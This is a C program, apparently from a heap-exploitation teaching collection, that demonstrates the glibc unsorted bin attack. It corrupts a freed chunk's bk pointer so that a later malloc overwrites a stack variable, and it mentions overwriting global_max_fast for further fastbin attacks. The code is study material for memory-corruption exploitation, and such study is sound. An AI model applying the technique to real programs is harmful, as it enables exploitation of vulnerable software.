 int main(){
fprintf(stderr, "This file demonstrates unsorted bin attack by write a large unsigned long value into stack\n");
fprintf(stderr, "In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the "
"global variable global_max_fast in libc for further fastbin attack\n\n");
unsigned long stack_var=0; .
fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n");
fprintf(stderr, "%p: %ld\n\n", &stack_var, stack_var);
unsigned long *p=malloc(400);
fprintf(stderr, "Now, we allocate first normal chunk on the heap at: %p\n",p);
fprintf(stderr, "And allocate another normal chunk in order to avoid consolidating the top chunk with"
"the first one during the free()\n\n");
malloc(500);
free(p);
fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer "
"point to %p\n",(void*)p[1]);
//------------VULNERABILITY-----------
p[1]=(unsigned long)(&stack_var-2);
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]);
//------------------------------------
malloc(400);
fprintf(stderr, "Let's malloc again to get the chunk we just free. During this time, the target should have already been "
"rewritten:\n");
fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var);
}